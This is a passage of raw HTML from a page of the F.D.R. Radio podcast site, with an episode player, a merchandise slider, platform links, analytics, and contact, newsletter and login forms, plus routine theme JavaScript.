                                                        <span class="waveform" data-waveform="[0.329,0.536,0.443,0.543,0.464,0.464,0.486,0.514,0.529,0.493,0.507,0.479,0.571,0.55,0.493,0.543,0.521,0.5,0.536,0.421,0.479,0.521,0.529,0.593,0.557,0.514,0.5,0.621,0.521,0.5,0.479,0.429,0.457,0.557,0.386,0.45,0.55,0.6,0.471,0.507,0.514,0.479,0.464,0.436,0.55,0.486,0.436,0.443,0.521,0.507,0.486,0.5,0.536,0.5,0.493,0.536,0.507,0.579,0.379,0.521,0.514,0.479,0.479,0.493,0.55,0.464,0.514,0.486,0.479,0.507,0.464,0.514,0.436,0.436,0.5,0.457,0.557,0.507,0.464,0.529,0.464,0.471,0.507,0.514,0.514,0.429,0.636,0.464,0.529,0.443,0.379,0.5,0.5,0.5,0.493,0.536,0.436,0.529,0.579,0.45,0.457,0.5,0.5,0.521,0.457,0.521,0.486,0.464,0.443,0.486,0.514,0.621,0.4,0.421,0.571,0.643,0.479,0.521,0.479,0.421,0.471,0.486,0.536,0.621,0.6,0.686,0.457,0.55,0.507]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=vizMe-z-m_s"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/grts8e/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-stocks-cocks-no-glocks&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1024">
                            <iframe class="music-1024" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/grts8e/20210130_Stocks_Cocks_No_Glocks_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                
                <div class="text-center ani container clear">
                    <a class="prev page-numbers" href="https://fdrradio.com/page/16/">&laquo; Previous</a>
<a class="page-numbers" href="https://fdrradio.com/page/1/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://fdrradio.com/page/15/">15</a>
<a class="page-numbers" href="https://fdrradio.com/page/16/">16</a>
<span aria-current="page" class="page-numbers current">17</span>
<a class="page-numbers" href="https://fdrradio.com/page/18/">18</a>
<a class="next page-numbers" href="https://fdrradio.com/page/18/">Next &raquo;</a>                </div>          </div>
            </div>
                        <div class="col l3 m4 s12">
                                                <div class="clearfix col s12 no-padding center"><h4>FDR Radio Shop <br> Now Available!</h4><!-- Bonobo Slider by Finite Studios --><div class="swiper-container centeredAuto cat-"  id="swipe-697e918f2f749" data-count="2" data-type="centeredAuto" data-slidesper="1" data-centeredslides="true" data-timer="7300"><div class="swiper-wrapper"><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png)' id='swiper17526'><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' target='_new'></a><div id='swipe17526' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/' title='F.D.R. Radio Coffee Mug'>F.D.R. Radio Coffee Mug</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-coffee-mug/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/white-glossy-mug-11oz-handle-on-left-6063c38ea3e1f-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div><div class='swiper-slide' style='background-image: url(https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png)' id='swiper17525'><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' target='_new'></a><div id='swipe17525' class='html-caption'><h2><a href='https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/' title='F.D.R. Radio Snapback Hat'>F.D.R. Radio Snapback Hat</a></h2><a href="https://drblockspleasureshop.com/product/fdr-radio-snapback-hat/"><img src="https://fdrradio.com/wp-content/uploads/2021/03/classic-snapback-dark-navy-front-6063c6a4dee57-300x300.png"></a></div><span style='-webkit-transition:7300ms ease; transition:7300ms ease' class='loader'></span></div></div><!-- Add Pagination --><div class="swiper-pagination"></div><!-- Add Arrows --><div class="swiper-button-next"></div><div class="swiper-button-prev"></div></div><h4>Follow Us & Like Us Everywhere!</h4><hr style="opacity:0;"><a href="https://podcasts.apple.com/us/podcast/the-dr-susan-block-show/id1480960785" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/apple_podcasts_logo_color_dark.png" class="cc_apple_podcasts media-icon"></i></a><a href="https://audiomack.com/thedrsusanblockshow" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/audiomack_logo_color_dark.png" class="cc_audiomack media-icon"></i></a><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/google_podcasts_logo_color_dark.png" class="cc_google_podcasts media-icon"></i></a><a href="https://www.iheart.com/podcast/269-the-dr-susan-block-show-50843486/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/iheartradio_logo_color_dark.png" class="cc_iheartradio media-icon"></i></a><a href="https://www.pandora.com/podcast/the-dr-susan-block-show/PC:37046" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/pandora_logo_color_dark.png" class="cc_pandora media-icon"></i></a><a href="https://drsusanblockshow.podbean.com/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png" class="cc_podbean media-icon"></i></a><a href="https://smarturl.it/drsuzy" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/smarturlit_logo_color_dark.png" class="cc_smarturlit media-icon"></i></a><a href="https://soundcloud.com/dr-susan-block" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png" class="cc_soundcloud media-icon"></i></a><a href="https://open.spotify.com/show/7igmg3wvUtvpQxesYr2Bk2" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/spotify_logo_color_dark.png" class="cc_spotify media-icon"></i></a><a href="https://tunein.com/podcasts/Adult-Content/The-Dr-Susan-Block-Show-p1252304/" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/tunein_logo_color_dark.png" class="cc_tunein media-icon"></i></a><a href="https://youtube.com/@SexCalls?sub_confirmation=1" target="_blank" class="media-icon-button"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png" class="cc_youtube media-icon"></i></a></div>            </div>
                      </div>
    </div>
    </div>
</div>  </div>
<!-- end body_box -->
<footer class="page-footer affix-top fixed-bottom" data-spy="affix" data-offset-top="10">
       
    <div class="container contact">
      <div class="row">
        
          
                        <div class="col s12 m6 l12 no-padding widgets">
                      <div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div><div class="col s12 m6 l4"></div>                        </div> <!-- end company links in padding -->
          
                      <div class="col s12 m6 l12 signature">
              <span class="no-padding col s12"><a href="https://fdrradio.com?cmpgn=ft"><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg" width="65"></span><span><img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-outline.svg" width="126" style="margin: 5px 0 3px 10px;"></span></a></span><p class="col s12 no-padding"><p style="text-align:center">


<!-- Default Statcounter code for F.D.R. Radio
https://fdrradio.com -->
<script type="text/javascript">
var sc_project=12501045; 
var sc_invisible=0; 
var sc_security="02ab02ca"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="real time web
analytics" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12501045/0/02ab02ca/0/"
alt="real time web analytics"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->
<a href="https://statcounter.com/p12501045/?guest=1">View My
Stats</a>
<a href="https://statcounter.com/p12501045/?guest=1" target="_new" rel="noopener noreferrer"><img class="statcounter lazyloaded" src="https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png" alt="" data-ll-status="loaded"><noscript><img class=statcounter src=https://drsusanblock.com/wp-content/themes/basic/images/statcounter-button2.png alt></noscript></a>
</p></p>            </div> <!-- end signature -->
                        </div>
      <!-- end row -->

      <!-- end mcsstheme_footer_layout_val -->
      <div class="row">
              </div><!-- end mcsstheme_footer_layout2_val -->
    </div> <!-- end contact container -->
    <div class="footer-copyright">
      <div class="container">
                </div>
    </div>
  </footer>

      <div id="ct-form" class="modal modal-fixed-footer grey lighten-2" data-url="">
    <div class="modal-content row">
      <h4 class="modal-title center">Contact Us<a href="#!" class="grey-text modal-action modal-close waves-effect waves-dark right"><i class="material-icons">close</i></a></h4>
      <div class="modal-before-text"><div class="center">
Send a <i>Message</i> or Ask a <i>Question</i> to F.D.R. Radio
</div></div><div role="form" class="wpcf7" id="wpcf7-f1775-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1775-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1775" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1775-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email* <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p><label>Your Message<br />
<span class="wpcf7-form-control-wrap message"><textarea name="message" cols="80" rows="10" class="wpcf7-form-control wpcf7-textarea third" aria-invalid="false"></textarea></span></label></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="modal-after-text"><div class="hide">Call on Saturday Nights Instead: <a href="tel:+16264615212">(626) 461 - 5212</a></div></div>    </div>
    <div class="modal-footer center grey lighten-2 hide-on-med-and-up">
        <a href="#!" class="modal-close btn btn-flat transparent grey-text hide-on-med-and-down"><i class="material-icons left">save</i> Save</a>
        <a href="#!" class="send_msg btn blue"><i class="material-icons left">send</i>Send</a>
    </div>
  </div>
  <div id="ct-promo" class="modal modal-fixed-footer">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" >
      <div class="modal-custom">
      <h4 class="modal-title">New Episode!</h4><div class="modal-before-text"><h2>Love, War Crimes, GasMasks & Free Assange!</h2>
<a href="#" class="play_radio modal-close">
<img src="https://fdrradio.com/wp-content/uploads/2021/06/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png" width="300">
</a>
<br><br>
Now Available on All Platforms Near You. Get Weekly Updates.</div>    <div class="modal-form">
      <div role="form" class="wpcf7" id="wpcf7-f1777-o3" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1777-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>            <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.</div>
    </div>
    </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

  <div id="ct-newsletter" class="modal modal-fixed-footer" data-url="">
    <nav class="transparent no-shadow">
      <div class="nav-wrapper container">
        <a href="#!" class="modal-action modal-close waves-effect waves-light right white-text"><i class="material-icons">close</i></a>
      </div>
    </nav>
        <div class="modal-content center" style="background-image:url('https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg')">
      <div class="modal-custom">
        <h4 class="modal-title">Join Our Newsletter</h4><div class="modal-before-text text hide"></div>        <div class="modal-form">
          <div role="form" class="wpcf7" id="wpcf7-f1777-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/17/#wpcf7-f1777-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1777" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1777-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="col s12 hide"><label>Your Name* <span class="wpcf7-form-control-wrap current-name"><input type="text" name="current-name" value="" size="40" class="wpcf7-form-control wpcf7-text validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><label>Your Email <span class="wpcf7-form-control-wrap current-email"><input type="email" name="current-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email validate" aria-required="true" aria-invalid="false" /></span></label></p>
<p class="col s12 hide"><label>Phone Number <span class="wpcf7-form-control-wrap current-phone"><input type="tel" name="current-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel third validate" aria-invalid="false" /></span></label></p>
<p class="col s12"><span class="wpcf7-form-control-wrap newsletter"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="newsletter[]" value="Join the Newsletter" checked="checked" /><span class="wpcf7-list-item-label">Join the Newsletter</span></label></span></span></span></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit hide-on-med-and-down btn blue no-padding col s12 waves-effect waves-light" /></p>
<p style="opacity:0;height:0;width:0;overflow:hidden;pointer-events:none;margin:0" class="user">User Details<br /> <span class="wpcf7-form-control-wrap quiz-65"><label><span class="wpcf7-quiz-label">First Name</span> <input type="text" name="quiz-65" size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-65" value="baeba3d73a59b3ee13b980390c5ffd0d" /></span></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>          <div class="modal-after-text">We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.<br></div>        </div>
      </div>
    </div>
    <div class="modal-footer center transparent hide">
      <a href="#!" class="modal-close btn btn-flat transparent grey-text"><i class="material-icons left">clear</i> No Thank You</a>
                <a href="" target="_blank" class="btn primary"><i class="material-icons left">send</i> Send</a>
          </div>
  </div>

          <div id="ct-confirmation" class="modal">
            <div class="modal-content center">
              <h4 class="modal-title center">Thank you for your feedback!</h4>
              <p>Look out for emails from us!</p>
              <p><a href="#" class="modal-close btn btn-large white-text"><i class="material-icons right">clear</i> Close</a></p>
            </div>
          </div>

<div id="modal-loader" class="modal">
  <div class="modal-content center">
      <img id="loaddr_icon" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg">  </div>
</div>

<div id="modal-login" class="modal modal-fixed-footer" style="max-width:420px; bottom:auto;">
    <div class="modal-content" style="padding:0 !important;">
            <h4 class="modal-title center">Member Login</h4>
                          <form name="login-form" id="login-form" action="https://fdrradio.com/wp-login.php" method="post" class="material-log-in" data-id="46">
              <!-- <h3 class="text-center"> Login </h3> -->
              <div class="login">
                <span class="hide">Login with Email or Username:</span>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">account_circle</i>
                      <input id="icon_prefix" type="text" name="log" class="validate">
                      <label for="icon_prefix">Username</label>
                    </div>
                    <div class="input-field s12">
                      <i class="material-icons prefix right">lock</i>
                      <input id="icon_passman" type="password" name="pwd" class="validate">
                      <label for="icon_passman">Password</label>
                    </div>
                <button type="submit" name="wp-submit2" id="wp-submit2" class="btn-large btn-block btn">Log In </button>
              <!--   <input type="checkbox" class="filled-in" name="rememberme" id="rememberme46" value="forever" /> <label for="rememberme46">Remember Me </label> -->
                <input type="hidden" name="redirect_to" value="https://fdrradio.com/page/17/" />
                                <p class="text-center">  <a href="/account/update-password/" class="textcenter">Forgot your Password?</a></p>
              </div>
              <!-- <div class="wsl">Sign in With
                      </div> -->
              </form>
              <div class="loadr" id="load-46" style="display:none;">
                  <ul class="spinner">
                    <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
                  </ul>
              </div>
            <div class="clear"></div>
            <form name="loginform" id="loginform" action="https://fdrradio.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://fdrradio.com/page/17/" />
			</p></form>        </div>
    <div class="modal-footer">
      <!-- <a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat">Go back</a> -->
      <a href="/my-account" class="yellow-text modal-close waves-effect waves-green btn-flat"> <i class="material-icons right">chevron_right</i>  <span class="black-text">or</span> Create a Free Account</a>
    </div>
</div>

  <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/materialize.js"></script>
  <!--<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>-->
  <script>
//   $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
// $(window).on('load', function(){
//   setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
// });
// function removeLoader(){
//     $( "#loadingDiv" ).fadeOut(500, function() {
//       // fadeOut complete. Remove the loading div
//       $( "#loadingDiv" ).remove(); //makes page more lightweight 
//   });  
// }
</script>
    
  <!-- onePageNavi -->
    <!-- <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/easing.js"></script> -->
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.scrollTo.js"></script>
    <script src="https://fdrradio.com/wp-content/themes/materialcss/js/onepagenav/jquery.nav.js"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.js?v=102918.02"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/scrollbox/js/scrollbox.min.js" type="text/javascript"></script>

<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js" type="text/javascript"></script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/supportedBrowser.js" type="text/javascript"></script>
<script>
// var $J = jQuery.noConflict();
//     $J('footer #blog-post-loop').scrollbox();

//     var FBchange = function() {

//       $J('footer #blog-post-loop').scrollbox('update');
//       var fbWidth = $J('.contain_fb').width();
//       if( fbWidth != $J( '.contain_fb iframe' ).width()){
//         var fbURL = 'https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FJomsyFashion%2F&tabs=timeline&width='+fbWidth+'&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true';
//         $J('.contain_fb iframe').attr('src',fbURL).attr('width',fbWidth);
//       }
      
//     }
//     // FBchange();
//     $J(window).resize(function(){
//       FBchange();
//     });

</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script>
var doReward = function() {
      // var $ = jQuery.noConflict();
      // $('#ct-newsletter').trigger('dothis');
      $('#ct-newsletter').find('input[type=submit]').removeClass('blue').addClass('green white-text');
      // setTimeout(function(){
        window.location = 'https://fdrradio.com/?cpmgn_udemy=true';  
      // },7000);
      
};

  (function(){
  var $ = jQuery.noConflict();
  $(window).on('popstate', function(e) {
    console.log('history',e);
    var history_state = location.hash.split('#')[1]; // window.history.state;
    if (history_state !== null) {
      console.log('#'+history_state);
      console.log('a[href="#'+history_state+'"]');
      // $('a[href="#'+history_state+'"]').click();
      setTimeout(function(){
        $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
        $('.menu-item-object-category.current-menu-item ul li a[href*="'+history_state+'"]').addClass('current-menu-item-category');
      },100);
    }
  });
  if ($('.menu-item-object-category.current-menu-item').length > 0) {
    $('.menu-item-object-category.current-menu-item ul').on('click', 'a', function(event) {
      if (!$(this).is('a[href*="#"]')) {
        event.preventDefault();
        // window.location
      }
      
      /* Act on the event */
      $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
      $(this).addClass('current-menu-item-category');


      var url = $(this).attr('href');
      var history_state = url.split('#')[1];
      if (window.history.state !== history_state) {
        history.pushState(history_state, '', url);
      }
      // if (window.history.state == null) {
      //   console.log('set history back to: '+document.location.href);
      //   history.replaceState('', '', document.location.href);
      // }

    });
    $('.menu-item-object-category.current-menu-item ul li a.current-menu-item-category').removeClass('current-menu-item-category');
    $('.menu-item-object-category.current-menu-item ul li a[href*="'+location.hash+'"]').addClass('current-menu-item-category');
  }
    
      function escapeHtml(text) {
    var map = {
      '&': '&amp;',
      '<': '&lt;',
      '>': '&gt;',
      '"': '&quot;',
      '“': '&quot;',
      '”': '&quot;',
      "'": '&#039;',
      '’': '&#039;'
    };

    return text.replace(/[&<>"']/g, function(m) { return map[m]; });
  }
    var fullPath = window.location.hostname + window.location.pathname;
    var pagename = document.getElementsByTagName("title")[0].innerHTML;
    var pagenameesc = escapeHtml(pagename);
    // var newpagename = encodeURI(pagename);
    var newpagename = pagenameesc.replace("?", "%3F").replace("#", "%23");
    newpagename = newpagename.replace(/[^A-Za-z 0-9 \.,\?""!@#\$%\^&\*\(\)-_=\+;:<>\/\\\|\}\{\[\]`~]*/g, '');


    var returnSSBA = function($value_one) {
      $value_one.attr('rel','gallery');
      var $PageLink = 'http://'+window.location.hostname +fullPath;
      var $ImgSrc = $value_one.attr('href');

      if ($ImgSrc.charAt(1) == '/' ) {
        $ImgSrc = 'http:'+$ImgSrc;
      }

      var $Link = '';
      // var $OtherLink = '<div class="ssba-wrap">';
      // var $linkbegin ='<a target="_blank" href="';
      // $Link += '<div class="ssba-wrap">';
      // $Link += $linkbegin+'http://twitter.com/share?url='+$PageLink+'%3Fimag='+$ImgSrc+'%26cpgn=view" class="post_image"><i class="fa-twitter fa"></i></a>';
      // $Link += $linkbegin+'https://bonoboville.com/home?title='+newpagename+'&share='+$PageLink +'%3Fimag='+$ImgSrc +'%26cpgn=view'+'&imag='+$ImgSrc +'%26cpgn=view" class="post_image"><img src="/wp-content/plugins/simple-share-buttons-adder/buttons/simple/bonoboville.png"></a>';
      // $Link += $linkbegin+'http://pinterest.com/pin/create/button/?url='+$PageLink+'%3Fimag='+$ImgSrc+'%26cpgn=view&media='+$ImgSrc+'&title='+newpagename+'" class="post_image"><img src="/wp-content/plugins/simple-share-buttons-adder/buttons/simple/pinterest.png"></a>';

      // $Link += '</div>';

      if ($value_one.parent().is('div')) {
        $value_one.parent().addClass('ngg-gallery-thumbnail');
      } else if ($value_one.parent().is('p')) {
        $value_one.wrap('<div class="ngg-gallery-thumbnail"></div>');
      } else {
        $value_one.wrap('<div class="ngg-gallery-thumbnail"></div>');
      }
      $value_one.before($Link);
      // $(this).parent().addClass('ngg-gallery-thumbnail');
    };
    // end returnSSBA

    /**
     * Add Link Hyperlink to Non-Linked Images
     * @param  {[type]} ) {   var       chImg [description]
     * @return {[type]}   [description]
     */
    $('#content p > img, #content .wp-caption > img').filter(function() {
      var chImg = $(this);
      if (chImg.length > 0) {
        if (chImg.outerWidth() > 200) {
            return $(this).attr('src').match(/\.(jpg|png|gif)/i);
          }
        }
    }).each(function(){

        $(this).wrap('<a href="'+$(this).attr('src')+'" rel="gallery"></a>');
        // returnSSBA($(this));
    });
    $('#content a, .section a').filter(function() {
      var chImg = $(this).children('img');
      if (chImg.length > 0) {
          return $(this).attr('href').match(/\.(jpg|png|gif)/i);
